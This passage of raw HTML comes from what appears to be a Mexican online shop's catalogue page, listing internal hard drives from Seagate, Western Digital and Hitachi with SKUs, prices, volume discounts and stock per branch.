<a href='detalles_arreglos.php?ver=DD-395311-7&lg=WESTERN DIGITAL WD20SPZX DISCO INTER 2TB'><img src='productos/DD-395311-7.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1016375" data-cve="ST2000DM008" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>13</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>10 </td><td align='center' width='40'> B0306B </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>1  </td><td align='center' width='40'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">24</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1016375              </b><br>
			Clave: ST2000DM008
			</div>
			<div id="precioFin"> $1,435.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
				<tr><td>4pz a 8pz: $1,420.65 c/u</td></tr>
			<tr><td>9pz a 20pz: $1,387.00 c/u</td></tr>
		<tr><td>	20pz o más: $1,339.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$1,594 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=ST2000DM008&lg=SEAGATE ST2000DM008 DISCO DURO 2TB INTER'>Disco Duro Interno - 2TB - 3.5 - 256MB - 7200RPM - BARRACUDA               ...</a></div>
			<div id="marca"><img src='productos/marcas/99.png' style='height:20px;' title='SEAGATE                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=ST2000DM008&lg=SEAGATE ST2000DM008 DISCO DURO 2TB INTER'><img src='productos/ST2000DM008.jpg' width='106' height='149' style='margin:0px 0px 0px 47px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=ST2000DM008&lg=SEAGATE ST2000DM008 DISCO DURO 2TB INTER'><img src='productos/ST2000DM008.jpg' width='106' height='149' style='margin:0px 0px 0px 47px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">10</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1014850" data-cve="WD64PURZ" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/producto_normal_gris.png"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>12</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>8 </td><td align='center' width='40'> B0304A </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'>3  </td><td align='center' width='40'> C02600 </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">23</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1014850              </b><br>
			Clave: WD64PURZ
			</div>
			<div id="precioFin"> $4,031.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $3,990.69 c/u</td></tr>
<tr><td>5pz a 8pz: $3,659.00 c/u</td></tr>
<tr><td>9pz o más: $3,473.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$8,062 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WD64PURZ&lg=WESTERN DIGITAL WD64PURZ DISCO DURO 6TB '>Disco Duro PURPLE de 6TB                                                   ...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #FF5200;font-weight:bold;'>OFERTA</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WD64PURZ&lg=WESTERN DIGITAL WD64PURZ DISCO DURO 6TB '><img src='productos/WD64PURZ.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WD64PURZ&lg=WESTERN DIGITAL WD64PURZ DISCO DURO 6TB '><img src='productos/WD64PURZ.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1015608" data-cve="WD85PURZ" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>5</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'>5 </td><td align='center' width='40'> B0304A </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">10</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1015608              </b><br>
			Clave: WD85PURZ
			</div>
			<div id="precioFin"> $4,506.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
<tr><td>2pz a 4pz: $4,460.94 c/u</td></tr>
<tr><td>5pz a 8pz: $4,390.00 c/u</td></tr>
<tr><td>9pz o más: $4,273.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$9,012 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WD85PURZ&lg=WESTERN WD85PURZ DISCO DURO 8TB INTERNO '>DISCO DURO PURPLE VIDEOVIGILANCIA - INTERNO 3.5 PULGADAS SATA 256MB CACHE  ...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #C30000; border: 2px solid #000;font-weight:bold;'>SUPER </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WD85PURZ&lg=WESTERN WD85PURZ DISCO DURO 8TB INTERNO '><img src='productos/WD85PURZ.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WD85PURZ&lg=WESTERN WD85PURZ DISCO DURO 8TB INTERNO '><img src='productos/WD85PURZ.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">50</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1016337" data-cve="WD3200JS" > 
    
      <div id="overlay_div">



  <img 
    src="images/elegido_comprarC.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="largo"
    data-img-activo="images/elegido_comprar.png"
    data-img-inactivo="images/elegido_comprarC.png"
  >
  
					&nbsp;&nbsp;
					<a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">

  <img 
    src="images/agrega_carrito_r.png" 
    class="btn-agregar-carrito" 
    data-estado="inactivo" 
    data-tipo="corto"
    data-img-activo="images/quitar_carrito.png"
    data-img-inactivo="images/agrega_carrito_r.png"
  >
  
				</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=" 
<table align='center' cellpadding='5' cellspacing='0' border='1' bordercolor='#000000'  style='border-collapse:collapse;'>
<tr><td >Sucursal 9 sur 2506 </td> <td align='center' width='40'>1</td><td align='center' width='40'> A05000 </td></tr>
<tr><td>Sucursal 9 sur 2502 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
<tr><td>Sucursal 6 pte 705 </td> <td align='center' width='40'> 0 </td><td align='center' width='70'> --- </td></tr>
</table>
"> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">1</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1016337              </b><br>
			Clave: WD3200JS
			</div>
			<div id="precioFin"> $226.00</div>

			<div id="precioFin2">PRECIO POR VOLUMEN
			<div class="tooltip">

<table align="center" cellpadding="3" cellspacing="1" border="1" bordercolor="#fff"  style="border-collapse:collapse; color:#fff; font-size: 1em; font-weight:bold;">
				<tr><td>4pz a 8pz: $223.74 c/u</td></tr>
			<tr><td>9pz a 20pz: $217.00 c/u</td></tr>
		<tr><td>	20pz o más: $200.00 c/u</td></tr>
</table>
			
			</div>
			</div>
				
			
			
			<div id="precio">$323 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WD3200JS&lg=WESTERN WD3200JS DISCO INTERNO 320GB    '>DISCO DURO INTERNO PULL 320GB  5vdc .65A 12vdc .90A                        ...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WD3200JS&lg=WESTERN WD3200JS DISCO INTERNO 320GB    '><img src='images/sin_foto.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WD3200JS&lg=WESTERN WD3200JS DISCO INTERNO 320GB    '><img src='images/sin_foto.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1001033" data-cve="4N26" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1001033              </b><br>
			Clave: 4N26
			</div>
			<div id="precioFin"> $1,977.00</div>

			
			
			<div id="precio">$2,824 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=4N26&lg=WESTERN WD42PURZ DISCO DURO 4TB         '>Disco Duro 4TB - Purple WD - 5400RPM - SATA3                               ...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=4N26&lg=WESTERN WD42PURZ DISCO DURO 4TB         '><img src='productos/4N26.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=4N26&lg=WESTERN WD42PURZ DISCO DURO 4TB         '><img src='productos/4N26.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1006401" data-cve="0F10629" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1006401              </b><br>
			Clave: 0F10629
			</div>
			<div id="precioFin"> $875.00</div>

			
			
			<div id="precio">$1,250 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=0F10629&lg=HITACHI HUA722020ALA331 DISCO DURO 2TB  '>DISCO DURO / 2TB / 7200RPM / 3.5'' / NEW PULL                              ...</a></div>
			<div id="marca"><img src='productos/marcas/228.png' style='height:20px;' title='HITACHI                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color: #C30000; border: 2px solid #000;font-weight:bold;'>SUPER </div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=0F10629&lg=HITACHI HUA722020ALA331 DISCO DURO 2TB  '><img src='productos/0F10629.jpg' width='109' height='149' style='margin:0px 0px 0px 46px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=0F10629&lg=HITACHI HUA722020ALA331 DISCO DURO 2TB  '><img src='productos/0F10629.jpg' width='109' height='149' style='margin:0px 0px 0px 46px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1010318" data-cve="HUA723030ALA640" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1010318              </b><br>
			Clave: HUA723030ALA640
			</div>
			<div id="precioFin"> $857.00</div>

			
			
			<div id="precio">$1,224 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=HUA723030ALA640&lg=HITACHI HUS724030ALE641 DISCO DURO 3TB  '>DISCO DURO / 3TB / 7200RPM / 3.5''  / NEW PULL                             ...</a></div>
			<div id="marca"><img src='productos/marcas/228.png' style='height:20px;' title='HITACHI                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=HUA723030ALA640&lg=HITACHI HUS724030ALE641 DISCO DURO 3TB  '><img src='productos/HUA723030ALA640.png' width='91' height='149' style='margin:0px 0px 0px 55px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=HUA723030ALA640&lg=HITACHI HUS724030ALE641 DISCO DURO 3TB  '><img src='productos/HUA723030ALA640.png' width='91' height='149' style='margin:0px 0px 0px 55px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1010330" data-cve="HDDS25/1000" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1010330              </b><br>
			Clave: HDDS25/1000
			</div>
			<div id="precioFin"> $444.00</div>

			
			
			<div id="precio">$634 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=HDDS25/1000&lg=HITACHI DDSAPHITITB DISCO DURO 1TB      '>DISCO DURO INTERNO PC - 1TB - 3.5 SATA - 7200RPM - NEW PULL -              ...</a></div>
			<div id="marca"><img src='productos/marcas/228.png' style='height:20px;' title='HITACHI                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=HDDS25/1000&lg=HITACHI DDSAPHITITB DISCO DURO 1TB      '><img src='productos/HDDS251000.jpg' width='101' height='149' style='margin:0px 0px 0px 50px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=HDDS25/1000&lg=HITACHI DDSAPHITITB DISCO DURO 1TB      '><img src='productos/HDDS251000.jpg' width='101' height='149' style='margin:0px 0px 0px 50px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1050081" data-cve="DD4TBNP" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1050081              </b><br>
			Clave: DD4TBNP
			</div>
			<div id="precioFin"> $1,668.00</div>

			
			
			<div id="precio">$2,383 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=DD4TBNP&lg=HITACHI DD4TBNP DISCO DURO INTERNO 4TB  '>DISCO DURO INTERNO/4TB                                                     ...</a></div>
			<div id="marca"><img src='productos/marcas/228.png' style='height:20px;' title='HITACHI                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=DD4TBNP&lg=HITACHI DD4TBNP DISCO DURO INTERNO 4TB  '><img src='productos/DD4TBNP.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=DD4TBNP&lg=HITACHI DD4TBNP DISCO DURO INTERNO 4TB  '><img src='productos/DD4TBNP.jpg' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1015640" data-cve="HTS545050A7E362" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1015640              </b><br>
			Clave: HTS545050A7E362
			</div>
			<div id="precioFin"> $259.00</div>

			
			
			<div id="precio">$370 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=HTS545050A7E362&lg=HITACHI TT5SAE500 500GB DISCO DURO INTE '>DISCO DURO INTERNO - 500GB PULL - 7200 RPM SATA II 3.5 PULGADAS.           ...</a></div>
			<div id="marca"><img src='productos/marcas/228.png' style='height:20px;' title='HITACHI                       '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=HTS545050A7E362&lg=HITACHI TT5SAE500 500GB DISCO DURO INTE '><img src='productos/HTS545050A7E362.jpg' width='116' height='149' style='margin:0px 0px 0px 42px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=HTS545050A7E362&lg=HITACHI TT5SAE500 500GB DISCO DURO INTE '><img src='productos/HTS545050A7E362.jpg' width='116' height='149' style='margin:0px 0px 0px 42px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
    <div id="background_n"  class="producto" data-id="1015486" data-cve="WD20EURX" > 
    
      <div id="overlay_div">
<img src="images/elegido_comprar.png"><a href="entrar?regresa=favoritos-"><img src="images/elegido_favoritoC.png"></a>
  </div>
  
			<div id="productoNavidad8png"><img src="images/disenoVistaProductos/productoEnero.jpg"></div>  <!-- productoEnero2024_ productoNoviembre.png  productoMayo2.png -->
			<div id="boton">SIN EXISTENCIA</div>
			<div id="disponible">
									<span class="mostrarCapa" data-capa=""> 
									<span style="font-size: .8em;">Disponible</span>
									<span class="mostrarCapa2"  style="font-size:0.8em;">0</span> </span>
			</div>
			<div id="sku">
			<b>Sku: 1015486              </b><br>
			Clave: WD20EURX
			</div>
			<div id="precioFin"> $800.00</div>

			
			
			<div id="precio">$1,143 .00</div>
			<div id="DESCRIBE"><a href='detalles_arreglos.php?ver=WD20EURX&lg=WESTERN DIGITAL WD20EURX DISCO 2TB PULL '>DISCO DURO 2TB  NEW PULL                                                   ...</a></div>
			<div id="marca"><img src='productos/marcas/131.png' style='height:20px;' title='WESTERN DIGITAL               '></div>
			
			<div id="aleatorio"><div class='rectangulo-colores' style='background-color:#1E90FF;font-weight:bold;'>DESTACADOS</div></div>
			
<!--
			<div id="foto">			
			<a href='detalles_arreglos.php?ver=WD20EURX&lg=WESTERN DIGITAL WD20EURX DISCO 2TB PULL '><img src='productos/WD20EURX.png' width='149' height='149' style='margin:0px 0px 0px 26px;'  ></a>
			</div>
-->

<div id="foto" style="position: relative;">
<a href='detalles_arreglos.php?ver=WD20EURX&lg=WESTERN DIGITAL WD20EURX DISCO 2TB PULL '><img src='productos/WD20EURX.png' width='149' height='149' style='margin:0px 0px 0px 26px;' ></a>
</div>

			<div id="descuento">


<table  width="" height="" cellpadding="0" cellspacing="0" class="formato_descuento">
<tr>
<td>
<span style="font-size: 1.8em;font-weight:bold;color:#000;">30</span>
</td>
<td>
<span style="font-size: .7em;color: #000;">%</span>
<span style="font-size: .8em;color: #000;">off</span>
</td>
</tr>
</table>

			
			</div>
		</div>

<div id="flotante"></div>






<!------------------------------------------------------------------------------------------- PRODUCTO ---> 
